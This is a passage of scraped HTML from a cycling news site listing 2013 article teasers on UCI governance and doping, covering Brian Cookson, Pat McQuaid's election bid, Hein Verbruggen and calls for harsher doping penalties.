          <a href="/news-results/la-vuelta-results-stage-12">La Vuelta Results - Stage 12</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">13/09/2003</span>    
          <a href="/news-results/tour-spain-results-stage-7">Tour of Spain Results - Stage 7</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2004</span>    
          <a href="/news-results/mcewen-wins-stage-2-swiss-tour">McEwen Wins Stage 2 of Swiss Tour</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5672">sign up</a> or <a href="/user/login?destination=node/5672%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5662 node node-article node-promoted node-teaser clearfix" about="/news-results/ucis-cookson-opens-talks-wada-over-investigation-uci" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/ucis-cookson-opens-talks-wada-over-investigation-uci">UCI&#039;s Cookson opens talks with WADA over investigation into UCI</a></h2>
            <span property="dc:title" content="UCI&#039;s Cookson opens talks with WADA over investigation into UCI" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">10/11/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Reuters and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/brian-cookson-3.jpg?itok=NG6bBRw2"><a href="/news-results/ucis-cookson-opens-talks-wada-over-investigation-uci"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/brian-cookson-3.jpg?itok=NG6bBRw2" width="230" height="165" alt="" title="Brian Cookson (Great Britain) - recently elected President of the UCI | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">UCI&#039;s Cookson opens talks with WADA over investigation into UCI </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The International Cycling Union (UCI) has contacted the World Anti-Doping Agency (WADA) to start discussions for an independent investigation into cycling's governing body, new UCI president Brian Cookson said earlier today.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The International Cycling Union (UCI) has contacted the World Anti-Doping Agency (WADA) to start discussions for an independent investigation into cycling's governing body, new UCI president Brian Cookson said earlier today.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/brian-cookson" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Brian Cookson</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/wada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">WADA</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/usada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USADA</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/corruption" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">corruption</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/fraud" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fraud</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/paul-kimmage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Paul Kimmage</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/pat-mcquaid" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pat McQuaid</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/hein-verbruggen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Hein Verbruggen</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-a9182ef742488bee4d9f3a0d6816d7f7">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/06/2009</span>    
          <a href="/Cerv_lo_TestTeam_Names_12_riders_for_the_2009_Tour_de_France">Cervélo TestTeam Names 12 riders for the 2009 Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">27/03/2006</span>    
          <a href="/news-results/floyd-landis-wont-participate-2006-giro-ditalia">Floyd Landis Won&#039;t Participate in the 2006 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2006</span>    
          <a href="/news-results/la-vuelta-results-stage-12">La Vuelta Results - Stage 12</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">13/09/2003</span>    
          <a href="/news-results/tour-spain-results-stage-7">Tour of Spain Results - Stage 7</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2004</span>    
          <a href="/news-results/mcewen-wins-stage-2-swiss-tour">McEwen Wins Stage 2 of Swiss Tour</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5662">sign up</a> or <a href="/user/login?destination=node/5662%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5574 node node-article node-promoted node-teaser clearfix" about="/news-results/uci-rule-change-seeks-aid-mcquaid-election-bid" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/uci-rule-change-seeks-aid-mcquaid-election-bid">UCI rule change seeks to aid McQuaid election bid</a></h2>
            <span property="dc:title" content="UCI rule change seeks to aid McQuaid election bid" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/30/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by AP and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pat_mcquaid_hein_verbruggen_2_3.jpg?itok=yD1u8PrQ"><a href="/news-results/uci-rule-change-seeks-aid-mcquaid-election-bid"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pat_mcquaid_hein_verbruggen_2_3.jpg?itok=yD1u8PrQ" width="230" height="165" alt="" title="Hein Verbruggen (UCI Honorary President) and Pat McQuaid (UCI President) | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">UCI rule change seeks to aid McQuaid election bid </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">With embattled UCI president Pat McQuaid in an intense contest for his job against British challenger Brian Cookson, the cycling body's election rules are suddenly set to be changed.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">With embattled UCI president Pat McQuaid in an intense contest for his job against British challenger Brian Cookson, the cycling body's election rules are suddenly set to be changed.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/election" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">election</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/pat-mcquaid" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pat McQuaid</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/brian-cookson" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Brian Cookson</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/rule-change" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">rule change</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/switzerland" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Switzerland</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/malaysia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Malaysia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ireland" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ireland</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/thailand" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Thailand</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/morocco" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Morocco</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/florence" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Florence</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/italy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Italy</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/collusion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">collusion</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bribe" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">bribe</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/fraud" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fraud</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/hein-verbruggen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Hein Verbruggen</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-2308b4039d07440381e1cc62f7a8298a">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/06/2009</span>    
          <a href="/Cerv_lo_TestTeam_Names_12_riders_for_the_2009_Tour_de_France">Cervélo TestTeam Names 12 riders for the 2009 Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">27/03/2006</span>    
          <a href="/news-results/floyd-landis-wont-participate-2006-giro-ditalia">Floyd Landis Won&#039;t Participate in the 2006 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2006</span>    
          <a href="/news-results/la-vuelta-results-stage-12">La Vuelta Results - Stage 12</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">13/09/2003</span>    
          <a href="/news-results/tour-spain-results-stage-7">Tour of Spain Results - Stage 7</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2004</span>    
          <a href="/news-results/mcewen-wins-stage-2-swiss-tour">McEwen Wins Stage 2 of Swiss Tour</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5574">sign up</a> or <a href="/user/login?destination=node/5574%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5508 node node-article node-promoted node-teaser clearfix" about="/news-results/who-puppet-master" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/who-puppet-master">Who is the puppet master?</a></h2>
            <span property="dc:title" content="Who is the puppet master?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">06/17/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pat_mcquaid_hein_verbruggen_2_2.jpg?itok=HUQfRYxl"><a href="/news-results/who-puppet-master"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pat_mcquaid_hein_verbruggen_2_2.jpg?itok=HUQfRYxl" width="230" height="165" alt="" title="Hein Verbruggen (UCI Honorary President) and Pat McQuaid (UCI President) | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Who is the puppet master? </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Pat McQuaid gets more bad news & Spain tries to outlaw doping?</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Pat McQuaid gets more bad news & Spain tries to outlaw doping?</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/pat-mcquaid" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pat McQuaid</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/election" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">election</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/fraud" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fraud</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/usa-cycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USA Cycling</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/mike-plant" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mike Plant</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/brian-cookson" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Brian Cookson</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/thom-weisel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Thom Weisel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/thomas-weisel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Thomas Weisel</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/hein-verbruggen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Hein Verbruggen</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/spain" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spain</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/2020-olympics" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2020 Olympics</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/olympics" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Olympics</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/operation-puerto" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Operation Puerto</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-f9b6e527bf6709c1cf58fb1558428846">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/06/2009</span>    
          <a href="/Cerv_lo_TestTeam_Names_12_riders_for_the_2009_Tour_de_France">Cervélo TestTeam Names 12 riders for the 2009 Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">27/03/2006</span>    
          <a href="/news-results/floyd-landis-wont-participate-2006-giro-ditalia">Floyd Landis Won&#039;t Participate in the 2006 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2006</span>    
          <a href="/news-results/la-vuelta-results-stage-12">La Vuelta Results - Stage 12</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">13/09/2003</span>    
          <a href="/news-results/tour-spain-results-stage-7">Tour of Spain Results - Stage 7</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2004</span>    
          <a href="/news-results/mcewen-wins-stage-2-swiss-tour">McEwen Wins Stage 2 of Swiss Tour</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5508">sign up</a> or <a href="/user/login?destination=node/5508%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5371 node node-article node-promoted node-teaser clearfix" about="/news-results/forbidden-races-rule-12019" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/forbidden-races-rule-12019">Forbidden races - Rule 1.2.019</a></h2>
            <span property="dc:title" content="Forbidden races - Rule 1.2.019" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">04/9/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/default_images/placeholder_01.gif?itok=ETgPNbS2"><a href="/news-results/forbidden-races-rule-12019"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/default_images/placeholder_01.gif?itok=ETgPNbS2" width="230" height="165" alt="" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Forbidden races - Rule 1.2.019 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The UCI is asking for rule enforcement, but why now?</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The UCI is asking for rule enforcement, but why now?</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/gran-fondo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">gran fondo</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/rule-enforcement" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">rule enforcement</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/pat-mcquaid" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pat McQuaid</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/hein-verbruggen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Hein Verbruggen</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/travis-tygart" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Travis Tygart</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/usada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USADA</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/bill-kellick" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bill Kellick</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/usa-cycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USA Cycling</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/selene-yeager" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Selene Yeager</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/josh-whitmore" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Josh Whitmore</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/rabobank" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rabobank</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-698918dbed7dc1dd9e31fdfcc654d715">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/06/2009</span>    
          <a href="/Cerv_lo_TestTeam_Names_12_riders_for_the_2009_Tour_de_France">Cervélo TestTeam Names 12 riders for the 2009 Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">27/03/2006</span>    
          <a href="/news-results/floyd-landis-wont-participate-2006-giro-ditalia">Floyd Landis Won&#039;t Participate in the 2006 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2006</span>    
          <a href="/news-results/la-vuelta-results-stage-12">La Vuelta Results - Stage 12</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">13/09/2003</span>    
          <a href="/news-results/tour-spain-results-stage-7">Tour of Spain Results - Stage 7</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2004</span>    
          <a href="/news-results/mcewen-wins-stage-2-swiss-tour">McEwen Wins Stage 2 of Swiss Tour</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5371">sign up</a> or <a href="/user/login?destination=node/5371%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5287 node node-article node-promoted node-teaser clearfix" about="/news-results/doping-more-just-postal" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/doping-more-just-postal">Doping is more than just Postal</a></h2>
            <span property="dc:title" content="Doping is more than just Postal" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="1" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">02/15/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">1 comment</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marco_pantani_podium_girls_2.jpg?itok=UeZc-IMy"><a href="/news-results/doping-more-just-postal"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marco_pantani_podium_girls_2.jpg?itok=UeZc-IMy" width="230" height="165" alt="" title="If you want to go “old school” with your doping scandals dig a little deeper - back to the 80s | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marco_pantani_podium_girls_3.jpg?itok=S6JtTLHd"><a href="/news-results/doping-more-just-postal"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/marco_pantani_podium_girls_3.jpg?itok=S6JtTLHd" width="230" height="165" alt="" title="The eighties were magical times when neon-colors were the scheme of choice and shifting your gears could require you to reach for a lever on your bike’s downtube. Yup! | Photoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Doping is more than just Postal </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">It's 2013 and time for harsher punishments.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">It's 2013 and time for harsher punishments.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/us-postal-service" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">US Postal Service</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/marco-pantani-pdm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Marco Pantani. PDM</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/festina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Festina</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/fraud" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fraud</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/corruption" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">corruption</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/aada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" 